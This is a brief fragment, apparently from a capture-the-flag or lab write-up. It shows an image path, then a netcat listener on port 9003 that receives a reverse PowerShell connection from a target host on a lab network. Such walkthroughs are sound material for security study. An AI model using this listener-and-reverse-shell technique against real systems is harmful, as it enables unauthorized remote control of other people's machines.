 └─$ nc -lnvp 9003
listening on [any] 9003 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.187] 59249
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.